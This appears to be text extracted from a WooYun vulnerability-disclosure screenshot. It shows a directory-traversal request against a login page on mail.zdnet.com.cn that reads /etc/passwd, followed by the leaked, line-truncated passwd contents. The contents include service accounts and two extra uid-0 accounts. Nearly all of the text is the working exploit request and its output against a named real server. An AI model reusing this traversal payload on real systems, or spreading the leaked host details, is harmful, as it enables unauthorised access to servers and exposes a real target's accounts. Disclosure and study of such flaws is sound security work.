 mail.zdnet.com.cn/html/login.php?Lang=invalid../../../../../../../../../../etc/passwd/././././././././././././././././
点击这里导入书签。 开始
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdo
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/v
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin v
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netd
user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/
user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var
Server:/etc/X11/fs:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/n
mysql:x:500:500::/export/home/db/mysql:/bin/bash alias:x:501:501::/var/qmail/alias:/sbin/nologin qmaild:x:502:501:
qmaill:x:503:501::/var/qmail:/sbin/nologin qmailp:x:504:501::/var/qmail:/sbin/nologin qmailq:x:505:502::/var/qmail
qmailr:x:506:502::/var/qmail:/sbin/nologin qmails:x:507:502::/var/qmail:/sbin/nologin vpopmail:x:89:89::/home/vpopm
clamav:x:508:503::/home/clamav:/bin/false qscand:x:509:504::/home/qscand:/bin/false nasaexec:x:672:672:NASA Remote
lyb:x:0:0::/home/lyb:/bin/bash yalino:x:0:0::/home/yalino:/bin/bash
www.wooyun.org